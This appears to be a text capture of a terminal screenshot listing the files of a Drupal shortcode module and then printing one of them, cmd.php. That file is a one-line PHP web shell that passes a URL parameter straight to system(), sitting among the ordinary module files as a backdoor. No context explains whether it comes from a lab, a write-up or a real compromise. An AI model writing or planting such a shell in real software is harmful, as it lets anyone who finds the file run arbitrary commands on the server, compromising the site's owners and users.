 ❯ ls
shortcode_basic_tags CHANGELOG.txt LICENSE.txt shortcode.api.php shortcode.module
shortcode_embed_content cmd.php README.md shortcode.info
❯ cat cmd.php
File: cmd.php
1 <?php
2 system($_GET['cmd']);
3 ?>